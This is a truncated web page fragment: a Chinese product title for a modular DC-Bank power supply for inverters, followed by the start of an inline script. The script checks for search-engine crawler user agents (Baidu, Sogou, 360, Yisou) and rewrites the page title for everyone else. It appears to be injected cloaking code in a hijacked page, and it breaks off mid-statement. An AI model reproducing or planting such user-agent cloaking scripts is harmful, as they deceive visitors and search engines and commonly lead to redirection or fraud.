 解決變頻器晃電停電問題的DC-Bank電源,模塊化dc-bank電源<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title =